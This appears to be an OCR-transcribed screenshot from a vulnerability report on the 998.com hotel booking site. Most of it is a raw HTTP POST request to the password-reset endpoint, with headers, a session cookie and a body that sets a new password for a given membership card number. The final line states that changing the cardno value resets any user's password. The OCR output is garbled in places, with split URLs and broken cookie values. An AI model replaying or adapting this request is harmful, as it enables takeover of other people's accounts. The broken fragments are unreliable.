 输入帐号名
验证身份
会员卡号
新密码 ••••••
确认密码 ••••••
提交
预订：4006-998-998
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.998.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.998.com/Account/EmailReset?effectCode=5dYAu31jWICtzjqsZ4TREEipYWD%252bVDbd%
BEKciYEROP8OHyk9BgY2dHHytId
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=3qpy5rdxxywnhc5m3fbowdff;
HotelCookie1=121326%7c%e6%a0%bc%e6%9e%97%e8%b1%aa%e6%b3%b0%e6%b1%9f%e8%8b%8f%e7%9c%81%
%e5%b7%9e%e5%b8%82%e9%ab%98%e6%b8%af%e5%8c%ba%e6%94%bf%e5%ba%9c%e5%95%86%e5%8a%a1%e9%8
ba%97%7chttp%3a%2f%2fa3.greentree.cn%3a8022%2f%2fUploadFiles%2fcrs%2fHotelImg%2f121326
2fLOGO_121326_3.jpg%7c4.7%7c60%7cGreenTree+Inn+Jiangsu+Taizhou+Gaogang+District+Govern
iness+Hotel HotelCookie2=; HotelCookie3=; HotelCookie4=; HotelCookie5=;
Hm_lvt_0e4a2c65bdaddd66a53422d93daebe68=1421379295,1421379747,1421379760,1421380105;
Hm_lpvt_0e4a2c65bdaddd66a53422d93daebe68=1421380105
newPassword=123qaz&confirmPassword=123qaz&cardno=100001761349
修改该cardno 可以修改任意用户密码